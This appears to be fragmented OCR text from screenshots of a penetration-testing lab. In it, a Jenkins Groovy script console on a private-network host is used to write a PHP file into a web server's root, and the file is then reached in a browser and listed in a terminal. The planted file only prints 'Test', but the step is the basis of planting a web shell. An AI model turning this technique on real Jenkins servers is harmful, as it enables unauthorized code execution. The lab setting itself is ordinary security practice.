 192.168.67.153:8080/script
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-sho
the output (if you use System.out, it will go to the server's stdout, which is harder t
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, huds
1 new File ("/var/www/html/shell.php").write('<?php echo "Test"; ?
Result
http about penetration php redis
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.67.153/shell.php
192.168.67.153/shell.php 260%
SSR!
IP
Kali Exploit-DB GHDB PHP curl函数使用详... 爬虫程序返回状态码3...
Test
Ubuntu 18.TLS--Pentest - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 18.TLS--Pentest
Activities Terminal Tue 00:11
tomas@ubuntu: /var/www/html
File Edit View Search Terminal Help
tomas@ubuntu:/var/www/html$ php 1.php
aaatomas@ubuntu:/var/www/html$ cat 2.php
Files
<?php phpinfo();?>
tomas@ubuntu:/var/www/html$ rm shell.php
tomas@ubuntu:/var/www/html$ ls -la
total 32
drwxrwxrwx 2 root root 4096 Aug 11 00:10 .
drwx-wx--x 3 root root 4096 Jun 7 06:21 ..
-rwxrwxrwx 1 root root 20 Aug 11 00:09 1.php
-rwxrwxrwx 1 root root 19 Jun 22 20:09 2.php
-rwxrwxrwx 1 root root 10918 Jun 7 06:21 index.html
-rwxrwxrwx 1 root root 0 Jun 22 20:17 php
-rwxrwxrwx 1 root root 687 Jun 21 17:46 wee.php
tomas@ubuntu:/var/www/html$ ls -la
total 36
drwxrwxrwx 2 root root 4096 Aug 11 00:10 .
drwx-wx--x 3 root root 4096 Jun 7 06:21 ..
-rwxrwxrwx 1 root root 20 Aug 11 00:09 1.php
-rwxrwxrwx 1 root root 19 Jun 22 20:09 2.php
-rwxrwxrwx 1 root root 10918 Jun 7 06:21 index.html
-rwxrwxrwx 1 root root 0 Jun 22 20:17 php
-rw-r--r-- 1 jenkins jenkins 21 Aug 11 00:10 shell.php
-rwxrwxrwx 1 root root 687 Jun 21 17:46 wee.php
tomas@ubuntu:/var/www/html$
v2ray